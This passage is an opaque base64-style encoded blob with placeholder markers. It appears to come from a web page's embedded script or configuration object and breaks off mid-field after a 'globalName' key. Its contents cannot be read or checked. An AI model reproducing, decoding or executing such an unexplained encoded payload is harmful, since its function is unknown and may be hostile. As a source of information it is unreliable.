83WkDgO50jJzIsU6KbCmxZKmtNExekDAe4RjMXJerVUWSvmqGU1R75oYAoBl2YNnhdBRsb0NKlDOMkLoLydrBGA0LOULEt0syQk3NjnF5NnuTP5HAFRyACdr3yeBS\/[base64]\/3i\/ZOKw4Js0g95gcGZAMlxn8DUaH+2wOgiFNCWWrhiy5z2dzTTLop3W1j4y69NPoNvKjyL00ato\/04Sgd+bYPKGClDMA3qxZhHBdU4w9GWaYq95j54c7WcrgaweXlVIYxyzA\/xGATA8Kr1KbBoH3rCSu4oxcVIU23MHhQWaIWKkSsJACmlykPR6R2NC6ddRrRNsFKpY9s2\/GME8EixpojjrACfF9ro\/kOZB4CQG\/eF+x0cbSsjEbgMAGOCeo+r5Tzo+\/ey9tUpF6zOJUhW+V8tLh540UEsrLZ3T6zUASmya2TJO41EEhLXXCayTZsX\/7Of1cdEnixQPTAxo6FJzn\/fvgyVhd3OoxHC\/CR3qjh1ffA9jdPu2lVC1ZFz68Kj1Hqzgb0jf4qArTE+NBYmqFQrz9k9EdUeIBouglp0M+2jsmm15leLo4sHAxy59UYeg0o0VHur1ueYuWUhIjg61Sf\/FzaljyaJOF4SvAw5x7LFv0dpoS3AaoXNUWj+mEqsMWCcnmeRMg41368IIAmi\/gSorMXvF1nG81Q3nBhEfQrpy5ME7WyFpmG082y7n2+tfbdSEpMOWysEY\/NUzeP41eIiZ5NLDv5Vq9f6eK004gRm5pZRMCkIAnOvj9GzClyyuq5ukcm9CSAWPoC9Qmu7\/Yz4HbSd74aroZxt8p3fUx4snBMZb6Xkt+E3KKoZYF7zZawsp9lVxwMpkbNCWlaI7\/SlVkxeP\/c8\/FAh+maZIPa3Xn7ySZEFeqqS9VwOMipdMeNBgujywhylWj\/8JWGY2ZtaMcN9gRBei7y6uWNKUTX8+GJP50xmQh+L99u0gm6qHkQltt6oOu0fwQy1svKCE0vHA13X\/4jd3ef7mGCnoFfM9FyMDUUs8oFLlBHPJi0tm\/dchbbKAWlf0duXkucf9kBTKCrJ6M8MWTPwfs3HurQXTxMoBaHt3fPbVCmn2MoDrX3ma8ROfd5zaPgpy\/GleFcgRRBzj\/BwCI0drc\/R8l1cmRb7Q3jNSUOiiE0yb1LjJs+ORnCT7J0DwTIGtcaOgx3NGivZ18LT4YqYZ6vR3L1UcKNlVPiwBGBubYSeE91P3X0qIvyquQaeuhTaECPrEbIz3\/66mlpZY+XDUiFoQvQla2W62IM10yexLzwW\/GuK3Ozxcm\/0T4IKYow0+Y36TJjTEF3fybAbKXTsx9UqVfCo0uFQt9tbpbhqDeH+Kadtwjj6a3FfpurYzBJRooyNWyXhI2CoSzg0YTkZlJcl\/1CMx1rnoobUmSI+m5fLGrFnKW6e824Eu+ts1BiKShv8ThGY\/mRd15cJe5rWHhKQkeSZfTpWotCjuJUMooIZJcQ62iJ\/jb+Xr25QRyuxWeObfFtPhf\/mdZ7A\/vgGw7yW6DntrYpvygX8oN9cc8\/nrlkjpHeBaDAh3jUAOBkGFVKoekg7ltgUHMrqPL1zAFCrOdoIgvjt+73\/dPRv5GaBDlDLYcXYKFvZryO0vyS1cnDz9X93Z41H2I2F6uvzeq3o2XBp6ljIqAhzgyOZsSZPfxvz9J6GugRKxUjsCQaegwtESsnVvNLN6BkLI0sUvl\/9u63iVZ4xCFbbdFD\/vOXf\/Y9iSFacX2jq1\/wWpBvLMuhruXLIolQhIKSXgzEGcDbfBur\/76CDepweA2TqfRXPxKJQ5GfufW1kne3hnhbYCLmX1K5JsCXAj6yrdvkzUYAYyzsQz4JNPC2OgseiFEVmCa0iG8wvL46mSs5Vja8zwdVwCDM8x2Vmbovn2OQO7b4RR\/oumdSZ+Wf7WzpYXSetGW\/8kZH+lhi599CPigvXqj6FGHlj2XoUJcPjmFWEeOy1oKOiM2LZLbGQSyI6lH+sgqhRHjExwGevRSwCYWn9+tVBAXi3rhnG\/VuFCtYwXHd93cMx8D5ZwWAjv1KsEoiMZOqZgZY5VWdeiB+duMnnRVGSYYfni4lDXgRN8Leq9oAo803x+t13edKi1To8M4Sqlgv0Kwy4c\/g3473OvSBSWRcG6fwAl0wXLbJj2R7K\/RHpzbbvnJtmjBdnXgpHz9SLhZR1vxiT4LtX\/OJmTtt90Y\/g+vc1AoAbAIobc28nv85WhIy\/rrhH0\/+coRLXskLoPHP6SJ1IgNUDYpMeIZc\/Naojn8m5yn8VZ\/dTJj5fWu\/RxT1p8xD1dL23J1Knhz7eAc14DlROj2Fa9\/SAK0b2qLPWzF2PINfgtf287CyRclxAf0om+nN8gGDjPnqMcjG4n1BjfH11Xsm8T+SPWNsiKI1UDYtKzdU7f6S2QZEtJH\/97W822cDQfEqsJBWIllkRRTMJog0Rtep9JGce\/EI1aUZ8ZW4WA71mxiZrGgqExROBBcB5hqx\/T381xQH7eM8Lpp+sKlqttCew6IhcJizmRG4YV6p7WVt0cD\/667xmfB4oCQACSL36W8kDSiW3St\/2bJHdhuovGQkkms68eQLy\/\/y6+fvYlO\/KbXVU5OVNPsSftHNRX69d5rn1lOu9No3dGBJH\/UwQYEyjZ9jwoIPUUObSu7R\/BLUZlYzlaWmZ3twHDDAUTxPTamAWvO+4DvMDpg5XFXV5Kf2FsjWII9HFIHNBL6u6ITXfUIRPCYL6x\/p3fJ9xac5x2PuyIetTGvayvAYvgdbORM0rfFFEY0WLmu7srOq0vB3\/FAvI0UYq5gqvV4zLeWWQFUZVeESuVqRNNaPEfLTnxWlBhnde93qIMGosumoV\/UA5HifFkj\/6zarARCQJpRbUA8kTU8SnqrdatYgjhznLpyjscDX7wh5MFxASZ3o\/0eFoAyKn6FBLF96GDyACCiuCM2o7FDWcjeU9gYwLXEUP\/7muyhy1fPpP2lTGt3ITCNguiRpLbWMp2JXVAxn6ZW2kmGILVh4kT\/5SGc8PC2KxxTavhryFMIiR5BitsoucEQOy8lBp5U7ct89YOhSsAjzXhcPYANWG4jFLukcMZbLW\/jgKRiGzfqEztPEfq2+uzTkw4xdcBWVrywoUCD7VdLVnmzpg4uv3PQ6vjFouEwFnNyIYuLFlNQNu2KOnIfmNWQdQWCYoKVek8qAiFzq\/cN3Nlk47tyIZeoc2SVLLCCLoxPbAO7tLxq7hHAMsTjycp9p4EmuNCHi+t8tkbENew6LgThaXEWjQFWP7sbM53z++5MyJZHmKjcKyp2iwZKvgu+5jDXLs70Xgy8aPfu+hGPZZ80H1BT7BXiZgkomRp8QoD8R+jyFC0xmUqlOCODb\/i3EmjzaPSNgLmi2w\/2+dQ91oKsDniG4x1F+BVTbBGSxh5OGhLlyzSiSjsHkl\/61ECU9Qy9cGkWmRNeUjPyYLm\/TUmQgKFih54077ZQKmjNs1p+t9EaH2nFSO3KecKzqon7w78qtsJwniXfPj7b1u868DM0qVO2Ke0kASKWSMq\/dFuX2RETXUrWa1aeAVM3\/4XmoIN+AHBQLQ0KLkignQEv527MekRqjNOHbNpMJPUg8JvIuHhzL0HFTXyvfPAIIfVWiLTLjQ+xCY0z9ozk2K\/NOfNUHKfpa0qfquSTaO0+hyTqiE9gTMLDeyxReCoh+ER354V3RqJTxjgwEvzml103Qt8IBtN0bA5aZ5dFIzU8K\/o15YI33t46L\/5cnPQolMK0ILKIYK5JhCqxJQuer\/8AqKLMLjeQk1VQ0x+K9T6SitLCM3nxXjEc0FjR2df7MOQoL6i+YRuo4p3nqRQyAXpGRXpuuWfP9enMYDd0W+dTZlUp0QZ0aOgoGDxHjcxuh2hXSB7djwB+l4+3r5\/Gx9zDFRy93g0pAHF0hrEXRTZ+HuZR1Ixja02GdsQkHHisCag8p47Zx7rlSwXO2w8KRV8N9SUzvb2vI35FiDD6bmEWcBlMem+mjiESXw9FdgA4\/jb510tBNwMqHkpICvK6iyEKPwIoszWC4nuvQn3naLdZPVLISea+dtMeQir3M0ylJiYudBeF97WSBKL1Tgt8D4J8V9PmLzGqE4+aqA08CaIGwBU7Rp8gpl9wn8psm870a7Tf7tIJgPg2rEAkhv3c05O2\/hA0Cvxln1oPWVyowWDESXPGHVgujjGZp9aMCAn+oTKaTjlZTagZ6ZrO6JVuiEehWty8\/[base64]\/BlYM7xfYhNt14Y6wenDq8vLGTVenwI6uZbiPnx1MXoM2uNMCLNlbvL+h0LlUpbgfz8fHi3C33P\/xU8H6GYWCGko6y4UaGfZTel+ylhOvT5Zjvn2hr\/TyXiGm2aAgTU7UGlc\/YX6ZkmH3vSy9Rr8Ls6Qeyemzrn4XnZ\/gcuqaaQi+q4rCEipAXcfVtXB37vNF+4QXY7Lt\/i4dBIK6vuNav4pxYMcyWk39b+lmFsh6mj2BfW7+eirEQbvl7034PXp2sa6+oaWpv6mfBAWcqcINCcnIJYEAiLIOn3pRWErWq6sKQvCdX6eYdbeJJdtzeNFJ7WWhC+pZAikJ+\/1HTSqm3f68dfX6Yz\/LXrxqryVyaQjqVlBnYBSjQ\/QqddREUdXkFgGhtgbhtVIR+HSV9apYCa1o4Su5Ih4kwDFj2TCOo8vz2RorkQB3cHeAJOQZZ3Xf9rcejeNpJZEPm8SO+MbvsEnqyhrnnf4ymTMmwR9GVK2cu2Xwku0GMoYAa8026udjYPMWrpeitfICpwMwWW73s6\/nwL+md633X5Eks7DFENw5p3vV6EjlkLaaIhnN7p8JZeZwvHVbaP1B2GuVy8ewl0bkXn8Mq8qAsnWZtUrsJ3032HRk2Supm2LD46D+84WoV0rFOV3fRSH7YqrT0eEmgn\/[base64]\/XQWyjaeZ79u3TxB+mQTXbgmvakVYGt4GQbDXlehwpezi7nLuQwXpv+7K5PoRlkJxYmA6MscCvVhs\/u1sXIyMpzraSSXPKQSwPr6ohAfvolkURtR0g1v0XQouEnkX50LXAD9MBSmZn4IBBXmEcew2M17KH12eRJOAmKPYnyIlSXkjhA8J+MwxikFuq3VMjlEEUssvMOLcONjdph7h3asGYj\/CuBnhavI77HXB39yXa9wUUAi7i33HSAdoQyOl\/TsiqpCRDhpizzq1Tkekrnyp6WriwJTapjhDhQ6xvQgxAnNoUJYT\/ohH\/+tEdtZfga72Jsz8g5r03FlKXsI5CCSmFT2Y6JSv1LWnWWTCsax\/LaKbhYEjMj3l1zv54O5EOgoR4ueU7zq58AcftYKg2lBIsev8fj3HkeWEMer7wUJ7y0OOOEkFYxeLtFL+JpMPb6CuWAjfiTXscg2NqsSJm1nCk++wg2HGKx9eJ2a+h2bnRusepy8RS2T\/SCXzJ\/KRmZzp8gFMYgjR36TJfqmCon6fbpZEQTg8xBJXQ8ZjpJbtHRFBBSpqcypbLn97TMRtUN5vJ\/q63iiQubBcL\/0n1Z5+yEy2BT7fWB1EiXCAcvZ0AIEp58Wjlxylo1quSkWXJbXyOioVUbcKuNv+3icaEflj0oGEFpJhs1CQa7EECPVQBNS18Cm7jk8ezKq2Hxi3Q3qH21A6\/JrVV7J0rua6F0Z8l3e2Tqb1C0Gz3\/wmm+uePbjTPKhoULJ1pAZXkkS8oXg0n7JCcKf8y+CQkLocejWqwJQklYgjN5FVgP8CrLkEXkpQP50XdHjmn5eesoF9C6Q8lBIK7r6\/i2G01nFhPNuyPDipvvoFAIJO8cHghGVOEULJJcrvKhpQ5NPLR7GYS+vf\/[base64]\/[base64]\/ARsSR7tOGGH62Z1rhAvnnkp3uC7iXJ+zZeglDT6bi0SrXmKPKmN6JPxbbBvK3nINK54BTJ2lE+S7POurlM2d\/xsTCjxOqwXRCsR81hayQ7Octx+\/RLoYfsnGKe4YkT6eK+zfCjMmmNqBMhgO2a\/oRcpTa9KV3nfH0HQP22nDVrpUp1HlGXDBOWgkm2EarQzGFb1XruTP8\/WZzx8aUhdTKVWOZcaV3j2soPSNv0UnSB3Ho+kZCYr\/HQFkNHmgzOVp1LeL6FRDAa5eFHbbIfves1CloU\/1EMIN+xzTQ4JpP59ACxYFfWwbTFBMr3ndxediEAimflazXsn50rUoLgMMxs8kfA94exErUBnDIjS3qmtXfE\/O8if0J9P3L5vOR9kyHxWkT45T3cwykLkCxi3BJzQPIlfsYNr0Csf0KugoK7Y5IEL9Qpffy8AE+ffi8X4RlTTX9s9D1qMS6ugK8ap3hKPEvYPxLrp+Ycx9XPxYalLq7SvpusAPa7A+sgeB6QJhqcXPZjtasQUMNTOUsKxF1dTD0BGWWZdyZIxdzwWJoUEce968qrydux\/XbUeahwSHZCs4TKDogvVcfXhli2IXtnBwQV8zSW7qpN4qzojdR+dmrShPs1Ks8D7JaiGckv6Om9GjkX2O5HjjGWNjZ2yC8JCrZznftnB8674nYTyWR63Ad89h2oMra\/ynIHmB62jrkYqB22gAH86BwPrOlwENq4xv6x4MVuHNNNj\/PhMJdxIV6OheFa0CHENwBM3HuOD5kiezkQ9Srx4i\/754KXT3JLMQknZW7Ny2askTYWoGYatqBF13DbBZs\/RBBJse47G1Vv5IjSdr5TW82f5MM3om7IPru1dDcqAmwCRpR\/7i3d5aNnTa37\/N+ctEiEii73nKq9GQkLwk2yWkYOgsG\/M0IlCoNCxX2zq49W+vVhI9kcqZi7LrcImLXFX4rLWk77Ek0ipxYTPbefLrZibbIV6dgvUBN+dj8KK6fpNTQf4\/P41laAEX0hknjzcUodrM2KPSaT8b0usAvURs3nrc6oY6kMNtvRzeraSA4Ce57bElvdb7E1J7VPWyNgzZn7usdIhE6joTcc8b6B+s5qcVtdmDPEyMcohGoNfIqndSCwnzHtB0VDrwoPcHNoacEjjY\/IiSFCBmgJeW8QaulCfHVGQjPwzdTbaMnaNTm4XVWWhD7Xh5ybFda0Rkd7\/T3lZwESs2CN61kf5VeBUBMuhyizSDw1JeyXfiOCPVzYA\/y5z\/9W0Ft5J4fW\/[base64]\/8mNHK4Z7QMIL82bRGnchfOKpruOXsqkFd9O\/+qNS9jhI9qmnlRkcummhO7QblKDxRRO6uyTx5XbPYo368uIMyo2C1lGgiN\/[base64]\/+23Isre9KkrWyUVJIzEa\/DZNGA1NUXPR1Hrj\/snW20pgnb4Bu+lpb5brS32wM8jZURW6z\/U8NeXszEr44aXSaUZ4oVNpTwhuJzIY2ZO1Ri9\/jq\/9gPP1Gbi7cNqDm9UvlFLYTTXS4glF0cAJFlMzmFEAPP6LbZ4lT07YQMW1TiX9rEo7LvlooJ0lNqSGe73GF\/2\/BAcqRBJLDOj2dVrGg6r7J5QGiED8USDwlCTh0gq7X5zb658vb+jB\/qXx7yVhRfBVh8l7rnIpyM\/0ne2ZnsuZdIinJokmZgWxT3NYxfT+odURcGkNjhIcDGf2G4HZZ3ejX85wVyujfbdTyuXtyJClEX\/oQpmEcKuNJ3Q\/xKxKCmblCsMRrYgHUcLLwxp4QRqCY0sAmaWryxnrET\/fTuXzxpPvcLs8mpi\/mAODPzLLIJ4Ty+\/[base64]\/Kam9fZMTlWSAp\/jPt3W+fkY88hKvPDp3Wd+GSw8XmQXZ004HAXOajGnNmaL3PffJk+6MmDKhnsNNMDmCKsXAJtYL9SB6p1+glvkTXGvGTT4d2yedXISn8qN59QaaKda5kPfUqN0eKCZDHV7O7QEiFpvi5hvMzWN6EtSANGAZ7836qIe3ciMCwURuROzK2rPyJ2nHfMYLZ7iYyjHqtaP4\/0MwDhlx9XxJuN4XbF7rIGBlOQlHtilG4\/uPe5\/2bfOGtrzkQKRQyOcXTMJ3Crl817\/5OIM8xBuPM\/8yAdC+0Qtxa9K0z9fAyi1\/VKJvwAywLtpPv\/1W9Dr1N\/pMiZAj\/LQUcasYUSwGvNXTXUgov+WRi5EhRxDuVX38Tj5n7ASBcyUIing4v\/IP2ofBqd\/eromPdwsy8DfenwuIptwS8fSpNImsUq8C9lcVNALYleyGBrGcYT+tM2gm0rq\/ra1O2+2Zlbt55IpRm3yk8NczNNDJaB4SkVEw27XZYMW1wNA\/zw\/\/789dKOZ7piiizgifHokPYrdtSuOWR+YQiUULiiLGO2CYsx9rI3j5PTKdHHdA8eJ\/MlG8Q3UVkCzrueDIcd4n2VqLk\/+uBYLtyxqdHXCFoO4QFWJsG7dF8NznfvK7ECK6DtutnuaCvo5XHlpXbbBvZMgU1AJqdg\/1d9fg\/2ZNSE0gD3wRCPHafne+kfVeNmX3PYq6jaVE07FAtYK58PCsK1xRrUKY3+8dRCFSnWwQe0SxTqkYZNtA0348\/Vr+pKOc8mhLce2bVD3\/jRKytC91Gq2BUpZl8QbzZik1ZY82sFVpRSwmn8ZDF0fptwgWuabiMmAVouUUGRByDFzfwEBp7twjn+8\/mHSUoF0Uyaud0TxBHZWRVVLKCmuhBkjfVsuOugwH9wJQaYLVDsO7\/404ZiCm\/SaBLOtjE9e9PzYuHIw0FsqxO+UHAzVStaE4HVRoA9DON59udZZbMY3S7o6BLhg4SD\/1r62OWigHNBdiwjbqWCT8tpdG6n7RTUxfhMvMjTW66L5LSG33SpLXQJLYoA7FOKhQkInVuWUo6OTXKj+1+HZpLWju+4swuiiufEnzVn0wwMb2id56bKEIpiDoWzqHHl1TNpxdOX8mGe6pzeOYaOWbj2YeM0anBomBbTmV\/RZi8ZnMZXgzI3VSm1TGkBn2BSML0KfXf48ivMkA0F+En2Ydsk1y33EG9t3OhtMRoss2wujjOnQmNpe\/[base64]\/sfA3xCv4q1W8b6gdsESKsFJNjlQ0JHxoALhCCRh71+lJYAhUBA1ilzaF\/KCBPOTyCXCNQzfcVeYVKCOkVGgwRcfqBZnsDCan0KNjtkydXHyAQSvsNOcw5ByKpV+z3AnlIHAtU0uxJ+rPJfk+FCpG7I6sgMMAvjjOrZSatnJGACUFxsIuCongAp9mygFJC2DDWBVFrmGNEAdSVAHVHiK2yzFU6KPAmivGu2\/s+L0O7IsooK3kXrpfPes02\/7JNQJgnaU+5peO9yT\/yN57dw4dx181xUJ2tKIbaFdK0o1AMRjAhgt2Jr8bXPALJOrhCxe4KvJuY8XxOXIrVR9UZZK7XgQy93GN7LvPWQPIhuQe6j70xSB8dY4c8a6mviuYrSFi\/E3InsQ8IFntio+eXSJMBPqJfObqKPeFJbQf+uR1p8RqDSa8nL\/aTWKaA+tt4nQ2\/1zTRyLLrIPgb4GRPqFjaSQvdPed\/3gwP6s11QG1028qsbZbIxxSnaD89G77W4UkOPxAAdiPZkv8n9x4IPnZqTnVNWNLOi7xYrPQqFS5O3\/xP1IwBps1h7IAOdYL1fIpoC+2Ha6vzFHbmVQVoisROgMQeDenybnNyPHHFhIoXqOZEEazoGBpdVoO305XTHIMahFIo+6mlG8DoFeWcpNvvwL9wzsDGQrqFgPsUX\/nFCdMmY\/nuuxd2QeaBtNF0nq3Khiiqj3xGoAC9gcWsSWYhVZJ3\/I8zd4OswgY5JgQzbfYoYrnX76HcmKcsjOdzrKenKL9fXCxlyL+mCBMJVJjXkawP8KazMi2VUAZuOFs29x+reW\/mUKBecC1Hgj5oABiexJdqLMvE0j6iVdttnwcj+hXkx78iyOkhBCsHltTb23ptU0ZJ02MsG3tpInKE4\/[base64]\/eTUZibKdyz6P60v5u9qYOv2e\/PxiLEtnEkw5HifGqVk1zatdBfeyTV2k8Bn7RE+SDruu5sGgE\/YW8zT5lx+HmxA6d+iSsDv6u0wS8Ef8B4BLJkleA1iptw5mo34+vc50Q0jGXWXbjO14NhuFAC36ExUrTfm6GJaJxMQNWxyP6geGMPgibhV+hlqDcz2p9Csj6N7ntDT3ghrlWkmL6\/SaHgKkuM+4yWrWtGeAbmw58IrF6IZ7+cNFwjT3qua9Tx2J2tVydpd44g7njm2MCsMhvWVRnrWzvd\/9Aa2ChDl0pp\/BDe8ItpbjCV5YW+C\/BNABLuLMnGiNOjO8PEfJXVDakIophqMMFKNrH7ngpW1U0TfmPjhjpDdsQ1bjIc+z87LlsQW4GNLfK2F5BuB3yPM7POTKS7C5EcIqIvyuM1HDVJS9ytGFLCK9Fy0GqVeJMbCWCPzkdSz6zy5SIIiOAAJ9g120cYDAIxYsnD0o\/2B7DfTs1kJxdHzvMDBFfPilc3HwpFocNE0EtKDTgfgvwH8DFWXVs7Zi5CO17nW6AjmDV2zNdTpg88O8FT7vEMMJhbh4ihHds6IXpOaUy+tdFJ8MWoNHcUjmLTC5VvVvfV9iQm1WpB+8\/D\/UoG\/Smsd9JPcrB4CQvDPLhFQdvlo6dyMPLbq1LG2O95UnWIL7HGA4qQ72WbCc6VCDk18ZXUXOqeJ11ENYzefKFOp8xfxmnnVYa\/oI8G6sf6eWks607GWEgYDNK\/k\/kPIEkHh0vvIGECFfpLvUMCGPYZgkxa7rQEF03SC+OzeORPqcB0e3nbuZvHk6T6ZDy3CJ33YL7tuLRjh3AEzJfZBCbnb4rLi1NWBtNn4MjkVvGixXLedwMgm3j5BhrUvSOSEPz1ckUUiW+OD5DgfmFeFkkxAuxakVN8frE\/u0+n8XphjL8hpHSWMHZJwyogfNbBc4SKDbeYrYZ5Y7iUN+5PfR1DyG\/aGf4qthqYudBGx9XpLMA+SVLlXOcmifAy7Kg9NT1QhBYO1iNT2PsVuAkD1CK8uQwip0UeCFiIjHy8a0TIdA0hXfw0myJfJV5ccY2nAtp3punS6V1uEhLT49hR2GYlsEdBIQkebeci0ck2V5GqCzn2YKR5R\/sHG6nVKZuP6LIFfnj8KUGC04nyzFSYXk+MDwHENvsMvzNzp37FK+zr8YJwR2QL6XbO4J6e8mJfOi\/OugoUkaZJOjUmK83D2GflYsp0bAqeAAtA36VtJ++Uxie4qETVAFJo90AalqLSSsMPa1YSUYg\/cUqjgpDoSQX2jf7YtympoetycQl5yougmIZn48EZaa12PF1sF7ItWjUXAuDxq193UJsI4e6PX24\/5VUgkSpIQxDm0VTpX+JnW6AAQCu0NPnpBMcy+nLUa7ENSXersofpijvbHP4qQsuITLLHn\/IGcVILrfsuvD09EGnRsIrTfDXjWlX8vrd3LaU58kngELFodcJRh\/lW3+EMM5j+1R3wxf32uRpoTkS1nTvXk\/qb1bT4YJqc5HbE7IXb2peX6QQFM\/r9ZU0251Yqwb7\/zLxdPoXPpkj9y8SbISucisf+2mDhl\/9Llp0QpHZwbPRv0cKFhcyhIjLkaQ4lGsluNi4SNYiqNpJQGNLHUu1SMyVThlBSEpj59clnvtSjQCDXNsZET72C8w34j+aTPsBQdwA2fPC\/wH5ZTDW1EcB4tpCqUY0iuJBM+Djy5fnlyMwNaveJrPcNqP1+IOtwbHAL87DG\/ytlEiUqnwnSl0lsLnCBudhJe+5vcavaIC8bKj5ZNauMuUp\/ypvVQbxmUyHTEZg7OKMRYoe\/hZyC5Dh0I3oPRfSO\/SXpooMCSjQ+UZk3WFLv0wMLqWg16SzwDBBo20ro1k4qXP7n4Tnr76XA0bntGB5PSDZmymy0p6tZQiB6BXyCr3yeBYdRoUaOEqFRrPknn2wDc6J3FVNt7K0oLYAA+qGihvrvVSbWPsbOkMTD3hZshgq5yYDXtPsyj67wqAN4t9L1\/q735+ftV4oEtOap+ePkm71I1kCW+hWXdkcbSpG1dJDIyXJ1PyRqid4z49UDuweuudGfpzPb2sL\/ST05LKUYBgvp0xLYXlpZyxH7BJTYWhwXdDgoQXvEKJ9g7qDedtlu9C0PzTfiOS5WuJ7faSIzef472eira9wVn1r0gqQxp3GQGzAS6m6BBgagRMCl5ZNFtg9Zgo+gWquROkS7yjfg5upwWInCbJIPP0vsCcBxx2eIxv3i+pBrv0kiwcM2PRYzTCzsAMunNOK9\/p4MVqNSrh4BAJA2aBzt0XmH2udETDvViaHemFA05aA40gsfvr6QTXjQU7LcJPiOiM7u2fZ\/EVh6Pu\/U5NQoacxxRwlYFIKD3tOpnNUUgJmDBovFeEb0yVd0BUPmXO8sr7U7\/e+yQg3mG5Ftu0CUn7tKJaFvjDhG7qh\/CdfBjz4yiuNbtaZhoWCA9ZFq749i38EPnfAbgu64T481JT+J2jzcqxXZKEZzqfZFQ4B0GL2bBEMC1XL5xdm8vnC6J8ed0mo\/nkzPE0W1DHdCj9qUaG7fm2HeklL14yWHXuWHQkNnnPi7B\/HsnbQu0Xr6+DNzjye2GDndjnA5L7YiKQRGDRT2gKIv9omLCAVgBkKY1Ligf38UzCY7qTAQ\/ge320DuQ4HhU04cdB1Y0pMYZ3u04hEKIRwlz+E1T2hV210J22ejfcIBKK5h6iFKVr9gctdorSfuILLzoAN2B\/04uhW3e9E9NGR3XKUxKFSPC1\/qEuuW36oAke1O\/ff1p86N95JIJl0AQf7zDhBZ+drc1vsvaei6iu1w574QjxQuFi36\/HsyJoezU6k2rcEyhKcj5iHYkmI1n48SJ0X5TW++EW0mEKTI266kHhljvQlOZdHjgC5Mx5bSwJD5EzA5rpZ1SpHxK9UZDi99fu4FMceoD9iFJf0QEOE\/fBHtyvu4VDhK\/qjvH1Wn\/[base64]\/ZgpWEfu94D34hwwnc2d3dTDp2xBCyt9D4wouB40gPTaBOvwld86IGhQ27BYKsvbYIECHkDRihaY0\/WMNSL6a\/vNyGOVgYGJnZDDEKme8sL5xg15I6t0nxKR6MDW0jn2R6UXfvr+NEy1yHp2OPrdF32YHWx6fTcExqw4mKDioS\/mSrQnUVeQti01ObsmH7S8zGWpwb6F+0nhNeWcW2HkvO7JKlLYLAMmtN0Z28upOuUGMLDSDwQE+pXHZnifZPs+mc4uNOuJdJbSlv5NTuJ08DqqMZz1GiDI6+7dCv+rc6Rx2tQbVX+Orx\/KuCRqj3Yy769x21uvCLhfcKzV6GI6HzabaX5rUwJx8\/JAUuCtqB6NRoC1eaCE2u5DyyfiwsCtKSPuv3S9jLgQtF6SdPdKzNbTD9jWHA2xtjc5UQRqJz44XSCfLcfqDrF8Zsoy9uuR0mIk7Tzwx3W8eSIjlP9SbbdW8Aef3VV0k5uMuE3UHy\/vP6w\/BbGap\/4yAOEPap2qAxjtXfOD6Hv4YID7aCe20uhnralI05NWqN0vBIX5yRgtlJf9cvrkc2dzurgmvZpIxdKHsC0HD\/W\/+TGaavQ0uM3yRL4Xzaauo2LIomij+hgCvoQ89gQ5MTt4p9F6y1mGOUTPDUEQeiqXst4O80tO88DF9DePPdLWuall2QEY4PspH0Dfk+IXyaIxnaAUaA4eMNCytT6HumW8ExR+qjqiCTnp+3kJScSnuSJHTkNufYDNG4gI6RIa08BDVlTG3z\/ydMbtavTn+y2Zj89udn16FWBm0TP6hK1glUXLNGwc0xkG7RiKXJVoTRVj8NEtqzvNx0XyIRdSKuxqjEJo71bMi58XYnZi8BGAAPi4ghD6j\/gkdvj6f4phMG9WrMrxl1hyKrN6vZyUb\/2pf0OWH4yzG3fGKsQsx1JiFDWhC0wsIOR9QdJ\/GvXtNPhZ7xCTOQGVSbzp\/GlaDV8vbcGP4wPwnS4qQRmQB3cd3UqCZ+kdOXymsX8euv5gih0SPl9CiS0SIj0UQbhOPlOxU88UAoM9x6lFdjp1FLwf3H1WoSgohMXLRBft6dhkvs3A9S5k59QqojEFe815r7XASgJK+oe36kCp\/E18aJGnTD7mQriykI5fHX3pEzAnAvx7ssYUtWsFhLwxfby6O9xnFaffjj3i+\/A99rv2HQSYkvp6iqp0UwCvPufc\/wEgiK8TZMkgMDUstgwNKDLNHyI0wfq0FQ+eagsX1sODu+01OxGisWyyKI5Yujgki6Iv8hyPvo94RcJGIsQuI8NghBDsaHhaCuyvThLSV3mHKDKltlQJdg2WWhGuPznMjYJhXzzhnLIMfdwRnB\/iJhUBOPl8JhabbMfkGaXQ\/yB5+6OYSuLJ1\/xpro8YO3qW4ABZ5aZ9JVLt1YiSea9ilKtzP3VtVs\/AW2\/qIEdNhT1h7bTtd4kN\/Ee9l+qo\/DSr4xtegZ7Vsum1f25J8JIRace7i97joY\/[base64]\/smaBERjdrMQmntrEpw119dB6QjplKUHIiZxTdYr+mWTbfKfsR7sr+DHb0qXU\/CxqEULD9it4MdtDJqrX\/KJfrjBMJ+BX+6YxtX004b\/tHl9JiVqTOnJnBRYHOSAsXDFfvP4PTFg+NEI03gfyX2dBzEPa0s5eAo8yu8ARd0IHGcVhrL2OYgFYg9Xzj0SArB1jTO+HuFR8w3jUNzGJHVJCHiLTKp9uU7CIbca2StgGzbWaFtWolj\/LYzuKytHKyqIhOqYQmWABI+hPlZy2JIZvyjWadCzqianGMOcwk9pgLV2+bC\/b42iHs9n3HW5HfygJl+5r7UMprvu\/KP2lEwJTJ501aPIvHXS6oXjGNqrLq8JT6KvosGHPe0uqeG2\/mgqUGRkWbtEBe0sS1ag6mUrN4xbO2qoahK6cKSLOmaMjXWV2p\/\/0DyCyjNG93YFAJyZX5By5nr7j3g2+ZG6IUX5Pykv8DEdmrpQk0lTa126ig2syZnHS\/dYJW6Yjw\/y00O2jKQoqo+m6PycX8K8xWTrgD5u1mKIV98LgWb+n0gY\/WYq7mFUQp2pvCKsD85rO5PsC0tFHA2ptjVpZ8aNgUcxD\/BYD8FRIEmuyR3mQ2CHcSfx+nyxqML8ag5CRLc6\/\/FCZTnHtOsZzlcdSaDeElWf45Xe3CEEl8Fz5y\/1LJkTYgVMKTWzlu\/heT1EEYha9Xspdku4c3gEn9cKYI7\/yEfaFMqiUYXFpyL6vGz7IO4GTI68yA2yrsVmPJYJgBGHbObLUqssa71OWbbLU7zjIxTKICuNcKhWvgN30HxrDc\/rfdrwoy21\/y9Y6fcXwtk8VL9f2ogaPi9GqbTL2NeHeSqWQAX5UNNP66b8aqNXU71T6BjR+Q63ZfTS4vTSau0vzfcPFRXDeQJYo1\/S1JF6bmywj6dTNsNPcbIy31QZ\/fjDgmKrnrLXnStkXz7DRhHOJq3jPTc0WJQoZSOIdOOCzcVhFYMu7beVpL53TtnnYCvd6r4KeUTsRVLWueL03HtPQfmlZDiXb2C+FfbVvK8yObKZOFGNZ1YdAd0gEu3OpksPKbByIdkI0K\/O1iKXhEhXJwdGm04rHhP8rhFXMRuExTNtax4AyxEEd7OFbRNtDaulBJMRhKi4e7VIrKHy\/\/1pCWTXn+I5MDLHQBOJSIeFZD\/[base64]\/BRDKuC66W08GPhfragbHfp9LgJ4Yp+OC96pfYue2X50IetoTvutusVG8dtgWkofMLA\x22,\x22globalName\x22:\x22trayride\x22,\x22clien